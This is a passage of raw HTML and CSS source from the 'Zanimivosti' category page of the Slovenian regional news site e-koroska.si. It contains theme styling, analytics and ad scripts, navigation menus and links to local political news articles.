    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/zanimivosti/",
                                "name": "Zanimivosti"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive category category-zanimivosti category-10 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack td_category_template_1 td_category_top_posts_style_12 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c9f8f86c35_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696c9f8f870c9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696c9f8f870c9" ><script>var block_td_uid_2_696c9f8f870c9 = new tdBlock();
block_td_uid_2_696c9f8f870c9.id = "td_uid_2_696c9f8f870c9";
block_td_uid_2_696c9f8f870c9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696c9f8f870c9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696c9f8f870c9_rand","tdc_css_class_style":"td_uid_2_696c9f8f870c9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696c9f8f870c9.td_column_number = "3";
block_td_uid_2_696c9f8f870c9.block_type = "td_block_mega_menu";
block_td_uid_2_696c9f8f870c9.post_count = "5";
block_td_uid_2_696c9f8f870c9.found_posts = "376";
block_td_uid_2_696c9f8f870c9.header_color = "";
block_td_uid_2_696c9f8f870c9.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c9f8f870c9.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696c9f8f870c9);
</script><div id=td_uid_2_696c9f8f870c9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
